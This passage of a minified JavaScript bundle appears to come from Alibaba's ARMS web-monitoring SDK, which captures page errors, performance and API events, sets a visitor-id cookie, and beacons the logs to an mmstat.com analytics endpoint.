e?e:o[e];"function"==typeof n?Array.isArray(n.prototype.beforeHooks)?n.prototype.beforeHooks.push(t):n.prototype.beforeHooks=[t]:console.warn("currentFunc不是Core的方法")},this.after=function(e,t){var n="function"==typeof e?e:o[e];"function"==typeof n?Array.isArray(n.prototype.afterHooks)?n.prototype.afterHooks.push(t):n.prototype.afterHooks=[t]:console.warn("currentFunc不是Core的方法")},this.processSendData=function(e){var t={},n=r.getSpmAB(),i=o.config,u=i.pvId,a=i.uid,c=i.env,l=void 0===c?"prod":c,s=i.sid,p=i.version,y=i.grey,m=i.ignoredQueries,h=void 0===m?[]:m;u||(u=o.generatePvId()),s||(s=o.generateSid()),a||(a=o.generateUid()),t.pid=o.config.pid,t.ua="object"===("undefined"==typeof navigator?"undefined":d(navigator))&&navigator?navigator.userAgent:"",t.uid=a,t.username=o.config.username||"",t.spm_a=n.a,t.spm_b=n.b,t.pv_id=u,t.sid=s,t.env=l,t.version=p,t.grey=y,t.delay=parseFloat((((new Date).getTime()-g)/1e3).toFixed(2));var v=r.getCommonInfo(h,o.config),b=o.getExtInfo(h,o.config);for(var w in f(v,b),o.config)if(/^c[1-9]0?$/.test(w)){var S=w;t[S]=o.config[S]}t=f(v,t);var x=r.shadowMerge(t,e);for(var j in x)void 0===x[j]&&(x[j]="");return x},this.getExtInfo=function(){return{}},this.checkRequiredFields=function(e){var t;return null===(t=o.config.requiredFields)||void 0===t?void 0:t.every((function(t){return void 0!==e[t]}))},this.filterRequiredFields=function(e){var t=o.config.requiredFields,n={};return null==t||t.forEach((function(t){Object.hasOwnProperty.call(e,t)&&(n[t]=e[t])})),n},this.sendRequiredFields=function(e){for(var t=o.requiredFieldQueue,n=t.length;n>0;){var i=t[--n];if(e){var u=o.filterRequiredFields(e),a=r.shadowMerge(i,u);if(o.checkRequiredFields(a)){t.splice(n,1);var c=o.processSendData(a);o.send(c)}}else{t.splice(n,1);var f=o.processSendData(i);o.send(f)}}},this.sendAll=function(){for(var e=o.queue,t=e.length;t>0;){var n=e[--t],i=o.processSendData(n),u=o.filterRequiredFields(o.config),a=r.shadowMerge(n,u),c=o.checkRequiredFields(a);e.splice(t,1),c?o.send(i):o.requiredFieldQueue.push(a)}},this.send=function(e){console.warn("[ARMS WARN]没有对应的发送方法")},this.log=function(e){var t=o.config,n=t.sampling,r=void 0===n?1:n,i=t.enableSend,u=void 0===i||i;if(r=+r||1,"object"!==d(e))return console.warn("data类型需要object");if(!1!==u){var a="number"==typeof e.sampling?e.sampling:r;Math.random()>a||(e.sampling=a,e.times=a<1&&a>0?Math.floor(1/a):1,o.queue.push(e),o.sendAll())}},this.transformLogParam=function(e,t){var n=t;n.type=e;var r=i.a[e];for(var o in r){var u=r[o];n[u]=n[o],u!==o&&delete n[o]}return n},this.logError=function(e,t){try{var n=r.processError(e)||{},i=n;"object"===d(t)&&(n=f(n,t));var u=o.transformLogParam("error",i);u.sampling=1,o.log(u)}catch(e){}},this.logPerf=function(e){try{var t=o.transformLogParam("perf",e);o.log(t)}catch(e){}},this.logPv=function(e){try{e?(!1!==e.changePage&&o.generatePvId(),delete e.changePage):e||o.generatePvId();var t=o.transformLogParam("pv",e||{});o.log(t)}catch(e){}},this.logApi=function(e){try{!e.api&&e.url&&(e.api=e.url);var t=o.transformLogParam("api",e);void 0===t.p2&&(t.p2=e.success),void 0===t.p10&&(t.p10="xhr"),!1===t.p2&&(t.sampling=1,t.times=1),o.log(t)}catch(e){}},this.logEvent=function(e){try{var t=o.transformLogParam("event",e);o.log(t)}catch(e){}},this.logSpeed=function(e){try{var t=o.transformLogParam("speed",e);o.log(t)}catch(e){}},this.logCalc=function(e){try{var t=o.transformLogParam("calc",e);o.log(t)}catch(e){}},this.logForm=function(e){try{var t=o.transformLogParam("form",e);o.log(t)}catch(e){}},this.logCustom=function(e){try{o.log(f({type:"custom"},e))}catch(e){}},this.logBlankScreen=function(e){try{var t=o.transformLogParam("blankScreen",e||{});t.sampling=1,o.log(t)}catch(e){}},this.addPlugin=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return e.apply(o,[o,t])},this.executeHooks=function(e){if(0!==e.length){for(var t=arguments.length,n=new Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];return e.reduce((function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],t=(arguments.length>1?arguments[1]:void 0).apply(void 0,c(e));return void 0!==t&&e.push(t),e}),n)}},this.wrapperHooksFunc=function(e){var t=function t(){for(var n=t.prototype.beforeHooks||[],r=t.prototype.afterHooks||[],i=arguments.length,u=new Array(i),a=0;a<i;a++)u[a]=arguments[a];var c=o.executeHooks.apply(o,[n].concat(u)),f=e.apply(void 0,u.concat([c]));return o.executeHooks.apply(o,[r].concat(u,[f])),f};return t.prototype.beforeHooks=[],t.prototype.afterHooks=[],t},this.sendPipe=function(){var e=o.pipe;if(Array.isArray(e))try{if("string"==typeof e[0]){var t=e.shift(),n=t&&o[t];"function"==typeof n&&n.apply(o,e)}else for(;e.length;){var r=e.shift(),i=r.shift(),u=i&&o[i];"function"==typeof u&&u.apply(o,r)}}catch(e){console.warn("[ARMS WARN]sendPipe错误：",e)}},this.install=function(){for(var e in o){var t=o[e];"function"==typeof t&&-1===m.indexOf(e)&&(o[e]=o.wrapperHooksFunc(t))}o.pluginsToUninstall=[];for(var n=o.config.plugins||[],r=0;r<n.length;r++){var i=n[r];o.pluginsToUninstall.push(o.addPlugin(i[0],i[1]))}Array.isArray(o.pipe)&&o.pipe.length&&o.sendPipe()},this.uninstall=function(){!function e(t){t.forEach((function(t){try{t&&"function"==typeof t&&t.apply(o,[o]),t&&Array.isArray(t)&&e(t)}catch(e){console.warn("[ARMS WARN]SDK卸载错误",e)}}))}(o.pluginsToUninstall),o.pluginsToUninstall=[]};var u=r.getPageMetaConfig(),s=r.shadowMerge({requiredFields:[],sampling:1},u);this.config=r.shadowMerge(s,t),n&&(this.pipe=n);var p=this.config.silentThreshold||5;setTimeout((function(){o.sendRequiredFields()}),1e3*p)}))}]).default},function(e,t,n){e.exports=function(e){var t={};function n(r){if(t[r])return t[r].exports;var o=t[r]={i:r,l:!1,exports:{}};return e[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}return n.m=e,n.c=t,n.d=function(e,t,r){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)n.d(r,o,function(t){return e[t]}.bind(null,o));return r},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=0)}([function(e,t,n){"use strict";function r(e){return r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},r(e)}var o=this&&this.__createBinding||(Object.create?function(e,t,n,r){void 0===r&&(r=n);var o=Object.getOwnPropertyDescriptor(t,n);o&&!("get"in o?!t.__esModule:o.writable||o.configurable)||(o={enumerable:!0,get:function(){return t[n]}}),Object.defineProperty(e,r,o)}:function(e,t,n,r){void 0===r&&(r=n),e[r]=t[n]}),i=this&&this.__setModuleDefault||(Object.create?function(e,t){Object.defineProperty(e,"default",{enumerable:!0,value:t})}:function(e,t){e.default=t}),u=this&&this.__importStar||function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var n in e)"default"!==n&&Object.prototype.hasOwnProperty.call(e,n)&&o(t,e,n);return i(t,e),t};Object.defineProperty(t,"__esModule",{value:!0});var a=n(1),c=u(n(2)).bindEvent,f=function(e,t){if(e&&"object"===("undefined"==typeof window?"undefined":r(window))&&window){var n=t||{},o=n.ignoreErrors,i=n.enableAllRejection,u=void 0!==i&&i,f=function(t){if("object"===r(t)&&t&&(!Array.isArray(o)||!(0,a.ignoreByRule)((0,a.resolveMessage)(t),t,o)&&!(0,a.ignoreByRule)((0,a.decode)((0,a.resolveMessage)(t)),t,o))){var n=t.type;if("error"===n){var i=t.target||t.srcElement;if(i&&i.tagName&&!t.message&&!t.filename&&!t.lineno&&!t.colno)return;e.logError(t)}else if("unhandledrejection"===n){if(u)return t.message=t.message||t.reason||"",void e.logError(t);(0,a.isType)(t.reason,"Error")&&(0,a.checkAutoError)(t.reason)&&e.logError(t)}}},l=[];return l.push(c(window,"error",f)),l.push(c(window,"unhandledrejection",f)),l}};"object"===("undefined"==typeof window?"undefined":r(window))&&window&&(window.TraceJSErrorPlugin=f),t.default=f},function(e,t,n){"use strict";function r(e){return r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},r(e)}function o(e,t){var n=Object.prototype.toString.call(e).substring(8).replace("]","");return t?n===t:n}function i(e,t,n){if("function"!=typeof e)return n;try{return e.apply(this,t)}catch(e){return n}}Object.defineProperty(t,"__esModule",{value:!0}),t.resolveMessage=t.safetyCall=t.decode=t.ignoreByRule=t.checkAutoError=t.isType=t.on=t.win=void 0,t.win="object"===("undefined"==typeof window?"undefined":r(window))&&window.document?window:void 0,t.on=function(e,t,n,r,o){return e.addEventListener?(o=o||!1,e.addEventListener(t,(function i(u){r&&e.removeEventListener(t,i,o),n.call(this,u)}),o)):e.attachEvent&&e.attachEvent("on"+t,(function o(i){r&&e.detachEvent("on"+t,o),n.call(this,i)})),this},t.isType=o,t.checkAutoError=function(e){return!(!e||!e.message||/failed[\w\s]+fetch/i.test(e.message))},t.ignoreByRule=function(e,t,n){if(!e||!n)return!1;if(("String"===o(n)||n.source||"Function"===o(n))&&(n=[n]),"Array"!==o(n))return console.warn("[arms] invalid rules of ignore config, (list of) String/RegExp/Funcitons are available"),!1;for(var r,u=[],a=0,c=n.length;a<c;a++)if("String"===o(r=n[a]))u.push(r.replace(/([.*+?^=!:${}()|\[\]\/\\])/g,"\\$1"));else if(r&&r.source)u.push(r.source);else if(r&&"Function"===o(r)&&!0===i(r,[e,t],!1))return!0;var f=new RegExp(u.join("|"),"i");return!!(u.length&&f.test&&f.test(e))},t.decode=function(e){try{e=decodeURIComponent(e)}catch(e){}return e},t.safetyCall=i,t.resolveMessage=function(e){return e?"string"==typeof e.message?e.message:"string"==typeof e.reason?e.reason:"object"===r(e.reason)&&e.reason.message||"":""}},function(e,t,n){e.exports=function(e){var t={};function n(r){if(t[r])return t[r].exports;var o=t[r]={i:r,l:!1,exports:{}};return e[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}return n.m=e,n.c=t,n.d=function(e,t,r){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)n.d(r,o,function(t){return e[t]}.bind(null,o));return r},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=2)}([function(e,t,n){"use strict";(function(e){function r(e){return r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},r(e)}n.d(t,"a",(function(){return c}));var o=4096,i=/^\s*at .*? ?\(((?:file|https?|blob|chrome-extension|native|eval|<anonymous>).*?)(?::\d+)?(?::\d+)?\)?\s*$/i,u=/^\s*.*?(?:\(.*?\))?(?:^|@)((?:file|https?|blob|chrome|resource|\[native).*?)(?::\d+)?(?::\d+)?\s*$/i,a=/^\s*at (?:(?:\[object object\])?.+ )?\(?((?:file|ms-appx|https?|blob):.*?):\d+(?::\d+)?\)?\s*$/i;function c(e){for(var t=(e&&e.stack||"").split("\n"),n=["","",""],r={},c=0;c<t.length;c++){var f=i,l=(t[c]||"").match(f);if(null===l&&(f=u,l=(t[c]||"").match(f)),null===l&&(f=a,l=(t[c]||"").match(f)),null!==l){var s=l[1],d=r[s];void 0===d&&(r[s]="#"+c+"#",d=r[s]),t[c]=t[c].replace(s,d)}}if(t.length>0){t.shift();var p="";for(c=0;p.length+(t[c]||"").length<o&&c<t.length;)p+=t[c]+"\n",c++;n[1]=p;for(var y="";y.length+(t[c]||"").length<o&&c<t.length;)y+=t[c]+"\n",c++;n[2]=y}var m="";for(s in r)r.hasOwnProperty(s)&&(m+=s+"@"+r[s]+";");return m=m.replace(/;$/,""),n[0]=m,n}void 0===e||r(e)}).call(this,n(1))},function(e,t){var n,r,o=e.exports={};function i(){throw new Error("setTimeout has not been defined")}function u(){throw new Error("clearTimeout has not been defined")}function a(e){if(n===setTimeout)return setTimeout(e,0);if((n===i||!n)&&setTimeout)return n=setTimeout,setTimeout(e,0);try{return n(e,0)}catch(t){try{return n.call(null,e,0)}catch(t){return n.call(this,e,0)}}}!function(){try{n="function"==typeof setTimeout?setTimeout:i}catch(e){n=i}try{r="function"==typeof clearTimeout?clearTimeout:u}catch(e){r=u}}();var c,f=[],l=!1,s=-1;function d(){l&&c&&(l=!1,c.length?f=c.concat(f):s=-1,f.length&&p())}function p(){if(!l){var e=a(d);l=!0;for(var t=f.length;t;){for(c=f,f=[];++s<t;)c&&c[s].run();s=-1,t=f.length}c=null,l=!1,function(e){if(r===clearTimeout)return clearTimeout(e);if((r===u||!r)&&clearTimeout)return r=clearTimeout,clearTimeout(e);try{return r(e)}catch(t){try{return r.call(null,e)}catch(t){return r.call(this,e)}}}(e)}}function y(e,t){this.fun=e,this.array=t}function m(){}o.nextTick=function(e){var t=new Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)t[n-1]=arguments[n];f.push(new y(e,t)),1!==f.length||l||a(p)},y.prototype.run=function(){this.fun.apply(null,this.array)},o.title="browser",o.browser=!0,o.env={},o.argv=[],o.version="",o.versions={},o.on=m,o.addListener=m,o.once=m,o.off=m,o.removeListener=m,o.removeAllListeners=m,o.emit=m,o.prependListener=m,o.prependOnceListener=m,o.listeners=function(e){return[]},o.binding=function(e){throw new Error("process.binding is not supported")},o.cwd=function(){return"/"},o.chdir=function(e){throw new Error("process.chdir is not supported")},o.umask=function(){return 0}},function(e,t,n){"use strict";n.r(t),n.d(t,"shadowMerge",(function(){return p})),n.d(t,"getRandomNum",(function(){return y})),n.d(t,"uuid",(function(){return m})),n.d(t,"ignoreFirstSpecialChara",(function(){return g})),n.d(t,"checkWin",(function(){return h})),n.d(t,"getUrl",(function(){return v})),n.d(t,"getOriginUrl",(function(){return b})),n.d(t,"getUrlHash",(function(){return w})),n.d(t,"getUrlQuery",(function(){return S})),n.d(t,"getSpmAB",(function(){return x})),n.d(t,"toQueryParams",(function(){return j})),n.d(t,"queryToObj",(function(){return E})),n.d(t,"on",(function(){return O})),n.d(t,"bindEvent",(function(){return k})),n.d(t,"getSendInfo",(function(){return P})),n.d(t,"getXPath",(function(){return A})),n.d(t,"getWin",(function(){return _})),n.d(t,"getPageMetaConfig",(function(){return M})),n.d(t,"genRandomIp",(function(){return C})),n.d(t,"genTraceId",(function(){return L})),n.d(t,"checkSample",(function(){return U})),n.d(t,"processError",(function(){return R})),n.d(t,"getCommonInfo",(function(){return N}));var r="s-gm.mmstat.com",o="/arms.1.1",i="/arms.1.2",u=("https://s-gm.mmstat.com".concat(o),"https://s-gm.mmstat.com".concat(i),n(0));function a(e){return a="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},a(e)}function c(e){var t=e.message.match(/Uncaught (\w+):/);return t&&t[1]?t[1]:e.error_type?e.error_type:e.name?e.name:""}function f(e){var t=e.message,n=void 0===t?"":t,r=e.lineno,o=e.colno,i=e.stack,a=e.error,f=Object(u.a)(a&&a.stack||i)||["","",""];return{msg:n||e.msg||"",lineno:r,colno:o,file:e.filename||e.file||"",stack:a&&a.stack||i,stack1:f[0],stack2:f[1],stack3:f[2],errType:e.errType||c(e)||"",errCode:e.errCode||e.error_code}}function l(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var r,o,i,u,a=[],c=!0,f=!1;try{if(i=(n=n.call(e)).next,0===t){if(Object(n)!==n)return;c=!1}else for(;!(c=(r=i.call(n)).done)&&(a.push(r.value),a.length!==t);c=!0);}catch(e){f=!0,o=e}finally{try{if(!c&&null!=n.return&&(u=n.return(),Object(u)!==u))return}finally{if(f)throw o}}return a}}(e,t)||function(e,t){if(e){if("string"==typeof e)return s(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function s(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function d(e){return d="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},d(e)}var p=function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n]);return e};function y(){for(var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:1,t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:16,n=[],r=0;r<e;r++){var o=Math.floor(Math.random()*t);n[r]=o.toString(t)}return n.join("")}function m(){return"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,(function(e){var t=16*Math.random()|0;return("x"==e?t:3&t|8).toString(16)}))}var g=function(e){return"string"==typeof e?e.replace(/^\?|#/,""):""},h=function(){return!("object"!==("undefined"==typeof window?"undefined":d(window))||!window.document)},v=function(){return h()?window.location.href.split("?")[0]:""},b=function(){return h()?window.location.href:""},w=function(){return h()?g(window.location.hash):""},S=function(){return h()?g(window.location.search):""},x=function(){if(!h())return{a:"",b:""};var e=window.goldlog,t=(null==e?void 0:e.spm_ab)||(null==e?void 0:e.spmAb)||[];return{a:t[0]||"",b:t[1]||""}},j=function(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=[];for(var r in e){var o=e[r],i="".concat(encodeURIComponent(r),"=").concat(encodeURIComponent(t?encodeURIComponent(o):String(o).slice(0,512)));n.push(i)}return n.join("&")},E=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"&",n={};return e.split(t).forEach((function(e){var t=e.split("="),r=t[0];n[r]=t[1]})),n};function O(e,t,n,r,o){return e.addEventListener?(o=o||!1,e.addEventListener(t,(function i(u){r&&e.removeEventListener(t,i,o),n.call(this,u)}),o)):e.attachEvent&&e.attachEvent("on"+t,(function o(i){r&&e.detachEvent("on"+t,o),n.call(this,i)})),this}function k(e,t,n,r,o){if(e.addEventListener){var i=function i(u){r&&e.removeEventListener(t,i,o),n.call(this,u)};return o=o||!1,e.addEventListener(t,i,o),function(){e.removeEventListener(t,i,o)}}if(e.attachEvent){var u=function o(i){r&&e.detachEvent("on"+t,o),n.call(this,i)};return e.attachEvent("on"+t,u),function(){e.detachEvent("on"+t,u)}}}function P(e,t){var n="perf"===e?i:o;return{APLUS_LOGKEY:n,APLUS_URL:"https://".concat(t&&"string"==typeof t?t:r).concat(n)}}var T,A=function e(t,n){var r=t.id?"#"+t.id:"",o=t.className&&t.className.split?"."+t.className.split(" ").join("."):"",i=t.tagName.toLowerCase();return t.parentNode&&t.parentNode.tagName&&n-1!=0?e(t.parentNode,n-1)+" > "+i.toLowerCase()+r+o:i+r+o},_=function(){return"object"===("undefined"==typeof window?"undefined":d(window))&&window.document?window:void 0},M=function(){var e=h();try{if(e){var t=window.document.querySelector('meta[name="page-tag"]');if(t){var n=t.getAttribute("content")||"";return E(n,",")}}return{}}catch(e){return{}}},C=function(){for(var e=[],t=0;t<4;t++){var n=Math.floor(256*Math.random());e[t]=(n>15?"":"0")+n.toString(16)}return e.join("")},L=(T=1e3,function(){var e=C(),t=Date.now(),n=T,r=y(1),o=y(4);return T=T+1>1e4?1e3:T+1,e+t+n+r+o}),U=function(e){return e>Math.random()},R=function(e){var t={};return t="undefined"!=typeof PromiseRejectionEvent&&e instanceof PromiseRejectionEvent?function(e){if(e)try{var t="",n=0,r=0,o="",i="";"string"==typeof e?t=e:"object"===a(e.reason)?t=e.reason.message:"string"==typeof e.message&&(t=e.message);var u=e.reason;if("object"===a(u)){if("number"==typeof u.column?(r=u.column,n=u.line):u.stack&&(c=u.stack.match(/at\s+.+:(\d+):(\d+)/))&&(n=c[1],r=c[2]),u.sourceURL)o=u.sourceURL;else if(u.stack){var c;(c=u.stack.match(/at\s+(.+):\d+:\d+/))&&(o=c[1])}u.stack&&(i=u.stack)}return f({message:t,filename:o,lineno:n,colno:r,stack:i,error_type:e.constructor.name})}catch(e){}}(e)||{}:function(e,t,n,r,o){try{return f("string"==typeof e?{message:e,filename:t,lineno:n,colno:r,error:o}:e)}catch(e){}}(e)||{},t};function I(e){return"[object Array]"==={}.toString.call(e)}var F=function(e,t){if(!e)return"";if(!(null==t?void 0:t.length))return e;var n=l(e.split("?"),2),r=n[0],o=n[1],i="?";return-1===(null==e?void 0:e.indexOf("?"))&&-1!==(null==e?void 0:e.indexOf("http"))?e:(-1===(null==e?void 0:e.indexOf("?"))&&(r="",o=e,i=""),"".concat(r).concat(i).concat(function(e,t){if(!e)return"";t=t||[];var n=[];for(var r in e)e.hasOwnProperty(r)&&n.push(r);var o=[];n=n.sort();for(var i=0;i<n.length;++i){for(var u=e[r=n[i]],a=!1,c=0;c<t.length;++c)if(t[c]===r){a=!0;break}a||(u?o.push(r+"="+String(u).slice(0,512)):o.push(r))}return o.join("&")}(function(e){var t={};if("string"!=typeof e)return t;if(!(e=e.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,"").replace(/^(\?|#|&)/,"")))return t;for(var n=e.split("&"),r=0;r<n.length;++r){var o=n[r].replace(/\+/g," ").split("="),i=o.shift()||"",u=o.length>0?o.join("="):"";t[i]?I(t[i])?t[i].push(u):t[i]=[t[i],u]:t[i]=u}return t}(o),t)))},N=function(e,t){var n=_(),r={};if(n&&"onload"in n){var o=(n.navigator||{}).connection||{};r.url="function"==typeof t.getUrl?t.getUrl():F(v(),e),r.origin_url=F(b(),e),r.referrer=F(document.referrer,e),r.title=document.title,r.hash=w(),r.query=F(S(),e),r.dpr=n.devicePixelRatio||1,r.sr="object"===("undefined"==typeof screen?"undefined":d(screen))&&screen.width+"x"+screen.height||"",r.net_type=o.effectiveType||o.type||""}return r};t.default={shadowMerge:p,getRandomNum:y,uuid:m,ignoreFirstSpecialChara:g,checkWin:h,getUrl:v,getOriginUrl:b,getUrlHash:w,getUrlQuery:S,getSpmAB:x,toQueryParams:j,queryToObj:E,on:O,bindEvent:k,getSendInfo:P,getXPath:A,getWin:_,getPageMetaConfig:M,genRandomIp:C,genTraceId:L,checkSample:U,processError:R,getCommonInfo:N}}]).default}]).default},function(e,t,n){"use strict";n.r(t);var r=n(1),o=n.n(r),i=n(0),u=("https://s-gm.mmstat.com".concat("/arms.1.1"),"arms_uid");function a(e){return a="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},a(e)}function c(){return"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,(function(e){var t=16*Math.random()|0;return("x"==e?t:3&t|8).toString(16)}))}var f,l=function(){var e;if("object"===("undefined"==typeof document?"undefined":a(document)))try{if(e=new RegExp(u+"=([^;]+)").exec(document.cookie))return e[1]||"";var t=c();return document.cookie="".concat(u,"=").concat(t,"; max-age=").concat(15552e3),t}catch(e){return""}return""},s=function(){var e,t="object"===("undefined"==typeof wx?"undefined":a(wx))&&wx||"object"===("undefined"==typeof my?"undefined":a(my))&&my||"object"===("undefined"==typeof dd?"undefined":a(dd))&&dd;if(t&&"function"==typeof t.getStorageSync)try{var n="object"===("undefined"==typeof wx?"undefined":a(wx))?t.getStorageSync(u):null===(e=t.getStorageSync({key:u}))||void 0===e?void 0:e.data;if(n&&"string"==typeof n)return n;if("function"==typeof t.setStorageSync)return n=c(),"object"===("undefined"==typeof wx?"undefined":a(wx))?t.setStorageSync(u,n):t.setStorageSync({key:u,data:n}),n}catch(e){return""}return""},d=n(2),p=n.n(d);function y(e){return y="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},y(e)}var m="1.3.22";t.default=function(e,t){var n=i.shadowMerge({useSendBeacon:!0,errorEnable:!0,ignoreErrors:[],enableAllRejection:!1,singleton:!0},e),r=n.plugins||[],u=n.singleton;if(!0===n.errorEnable&&r.push([p.a,{ignoreErrors:n.ignoreErrors,enableAllRejection:n.enableAllRejection}]),n.plugins=r,u&&f)return f;var a=new o.a(n,t);u&&(f=a);var c="object"===("undefined"==typeof wx?"undefined":y(wx))&&wx||"object"===("undefined"==typeof my?"undefined":y(my))&&my||"object"===("undefined"==typeof dd?"undefined":y(dd))&&dd;return c&&"function"==typeof c.request&&function(e){try{var t=Function.prototype.toString.call(e),n=/\{(.*)\}/.exec(t);return""!==(n?n[1]:"")}catch(e){return!1}}(c.request)?(a.getUidFromCookie=s,a.send=function(t){t.sdk_version=m;var n=i.getSendInfo(t.type,e.aplusUrl).APLUS_URL,r=i.toQueryParams(t,!0);c.request({url:n,data:JSON.stringify({gmkey:"OTHER",gokey:r,logtype:"2"}),method:"post",dataType:"base64",header:{"content-type":"application/json"},success:function(e){}})}):n.useSendBeacon&&"object"===("undefined"==typeof navigator?"undefined":y(navigator))&&"function"==typeof navigator.sendBeacon?(a.getUidFromCookie=l,a.send=function(t){t.sdk_version=m;var n=i.getSendInfo(t.type,e.aplusUrl).APLUS_URL,r=i.toQueryParams(t,!0);navigator.sendBeacon(n,JSON.stringify({gmkey:"OTHER",gokey:r,logtype:"2"}))}):"object"===("undefined"==typeof window?"undefined":y(window))&&window&&"object"===("undefined"==typeof document?"undefined":y(document))&&document&&(a.getUidFromCookie=l,a.send=function(t){t.sdk_version=m;var n=i.getSendInfo(t.type,e.aplusUrl).APLUS_URL,r=i.toQueryParams(t,!1);(new Image).src=n+"?"+r}),a}}]).default}));!function(t,e){"object"==typeof exports&&"object"==typeof module?module.exports=e():"function"==typeof define&&define.amd?define([],e):"object"==typeof exports?exports.TraceResourceErrorPlugin=e():t.TraceResourceErrorPlugin=e()}(this,(function(){return function(t){var e={};function n(r){if(e[r])return e[r].exports;var o=e[r]={i:r,l:!1,exports:{}};return t[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}return n.m=t,n.c=e,n.d=function(t,e,r){n.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:r})},n.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},n.t=function(t,e){if(1&e&&(t=n(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var o in t)n.d(r,o,function(e){return t[e]}.bind(null,o));return r},n.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return n.d(e,"a",e),e},n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.p="",n(n.s=1)}([function(t,e,n){t.exports=function(t){var e={};function n(r){if(e[r])return e[r].exports;var o=e[r]={i:r,l:!1,exports:{}};return t[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}return n.m=t,n.c=e,n.d=function(t,e,r){n.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:r})},n.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},n.t=function(t,e){if(1&e&&(t=n(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var o in t)n.d(r,o,function(e){return t[e]}.bind(null,o));return r},n.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return n.d(e,"a",e),e},n.o=function(t,e){return 